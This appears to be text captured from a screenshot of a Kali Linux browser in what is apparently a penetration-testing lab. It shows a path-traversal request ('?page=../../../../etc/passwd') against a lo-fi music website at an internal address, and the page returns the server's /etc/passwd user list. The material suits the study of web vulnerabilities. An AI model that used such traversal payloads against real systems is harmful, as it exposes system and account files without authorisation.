 10.10.16.4/?page=../../../../etc/passwd
Kali Docs Kali Forums Weihnachtsbild Kali NetHunter Exploit-DB Google Hacking DB OffSec
Lo-Fi Music
Cool beats to listen to
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/bin/sh bin:x:2:2:bin:/bin:/bin/sh
sys:x:3:3:sys:/dev:/bin/sh sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:
/bin/sh man:x:6:12:man:/var/cache/man:/bin/sh lp:x:7:7:lp:/var/spool/lpd:/bin/sh
mail:x:8:8:mail:/var/mail:/bin/sh news:x:9:9:news:/var/spool/news:/bin/sh uucp:x:10:10:uucp:/var
/spool/uucp:/bin/sh proxy:x:13:13:proxy:/bin:/bin/sh www-data:x:33:33:www-data:/var
/www:/bin/sh backup:x:34:34:backup:/var/backups:/bin/sh list:x:38:38:Mailing List Manager:/var
/list:/bin/sh irc:x:39:39:ircd:/var/run/ircd:/bin/sh gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/bin/sh nobody:x:65534:65534:nobody:/nonexistent:/bin/sh
libuuid:x:100:101::/var/lib/libuuid:/bin/sh
Search
Search for...
Discography
Relax
Sleep
Chill
Coffee
Vibe
Game